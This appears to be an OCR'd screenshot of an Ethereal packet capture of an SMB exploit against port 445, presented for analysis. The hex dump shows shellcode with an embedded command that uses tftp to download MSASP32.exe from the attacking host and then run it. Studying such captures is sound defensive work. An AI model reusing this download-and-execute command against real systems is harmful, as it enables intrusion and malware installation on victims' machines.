 tftp example.pcap - Ethereal
File Edit View Go Capture Analyze Statistics Help
Filter: Expression... Clear Apply
No. . Time Source Destination Protocol Info
1 0.000000 84.58.142.230 192.168.10.39 NBSS Session message
2 0.092192 84.58.142.230 192.168.10.39 TCP [Continuation to #1] 3673 > microsoft-ds [ACK] Seq=4 Ack=0 Win
3 0.094350 192.168.10.39 84.58.142.230 TCP microsoft-ds > 3673 [ACK] Seq=0 Ack=1444 Win=17280 Len=0
4 0.177720 84.58.142.230 192.168.10.39 TCP [Continuation to #1] 3673 > microsoft-ds [ACK] Seq=1444 Ack=0
5 0.258705 84.58.142.230 192.168.10.39 TCP [Continuation to #1] 3673 > microsoft-ds [PSH, ACK] Seq=2884 A
6 0.260803 192.168.10.39 84.58.142.230 TCP microsoft-ds > 3673 [ACK] Seq=0 Ack=4291 Win=17280 Len=0
7 0.426134 192.168.10.39 84.58.142.230 SMB Session Setup AndX Response, Error: STATUS_ACCESS_VIOLATION
Frame 2 (1494 bytes on wire, 1494 bytes captured)
Ethernet II, Src: 00:a0:c5:c7:d6:76, Dst: 00:10:4b:50:aa:22
Internet Protocol, Src Addr: 84.58.142.230 (84.58.142.230), Dst Addr: 192.168.10.39 (192.168.10.39)
Transmission Control Protocol, Src Port: 3673 (3673), Dst Port: microsoft-ds (445), Seq: 4, Ack: 0, Len: 1440
Source port: 3673 (3673)
Destination port: microsoft-ds (445)
Sequence number: 4 (relative sequence number)
[Next sequence number: 1444 (relative sequence number)]
0520 eb 0d 68 ef ce e0 60 68 98 fe 8a 0e 57 ff e7 e8 ..h... h ....W...
0530 ee ff ff ff 63 6d 64 20 2f 63 20 74 66 74 70 20 ....cmd /c tftp
0540 2d 69 20 38 34 2e 35 38 2e 31 34 32 2e 32 33 30 -i 84.58 .142.230
0550 20 47 45 54 20 4d 53 41 53 50 33 32 2e 65 78 65 GET MSA SP32.exe
0560 26 73 74 61 72 74 20 4d 53 41 53 50 33 32 2e 65 &start M SASP32.e
0570 78 65 26 65 78 69 74 00 42 42 42 42 42 42 42 42 xe&exit. BBBBBBBB
Transmission Control Protocol (tcp), 20 P: 10 D: 10 M: 0